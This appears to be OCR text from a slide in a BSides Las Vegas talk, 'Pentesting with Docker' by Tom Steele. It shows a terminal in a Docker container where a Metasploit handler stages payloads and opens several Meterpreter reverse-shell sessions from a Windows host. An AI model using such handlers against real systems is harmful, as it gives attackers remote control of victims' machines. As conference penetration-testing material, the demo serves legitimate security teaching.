 iTerm Shell Edit View Profiles Toolbelt Window Help
Tue 2:22 PM
2. root@900a741758b4: / (docker)
root@900a741758b4: / (docker)
root@900a741758b4: / (bash)
bash
Interrupt: use the 'exit' command to quit
[*] 192.168.198.1:59875 (UUID: b603ee0d8fa29f8a/x86=1/windows=1/2015-08-04T18:50:
44Z) Staging Native payload ...
msf exploit(handler) > Interrupt: use the 'exit' command to quit
msf exploit(handler) > [*] Meterpreter session 103 opened (172.17.0.13:443 -> 192
.168.198.1:59875) at 2015-08-04 18:50:45 +0000
[*] 192.168.198.1:59876 (UUID: 33e1f81c97fd09b9/x86=1/windows=1/2015-08-04T18:50:
45Z) Staging Native payload ...
Interrupt: use the 'exit' command to quit
msf exploit(handler) > Interrupt: use the 'exit' command to quit
msf exploit(handler) > [*] Meterpreter session 104 opened (172.17.0.13:443 -> 192
.168.198.1:59876) at 2015-08-04 18:50:45 +0000
[*] 192.168.198.1:59877 (UUID: 5c99bc34bcb078fc/x86=1/windows=1/2015-08-04T18:50:
45Z) Staging Native payload ...
Interrupt: use the 'exit' command to quit
msf exploit(handler) > Interrupt: use the 'exit' command to quit
msf exploit(handler) > [*] Meterpreter session 105 opened (172.17.0.13:443 -> 192
.168.198.1:59877) at 2015-08-04 18:50:45 +0000
[*] 192.168.198.1:59878 (UUID: 1891cc3fa06fc12d/x86=1/windows=1/2015-08-04T18:50:
45Z) Staging Native payload ...
Interrupt: use the 'exit' command to quit
msf exploit(handler) >
Pentesting with Docker
Tom Steele
CVE-2015-BSLV
BSideslv.org
Irongeek.com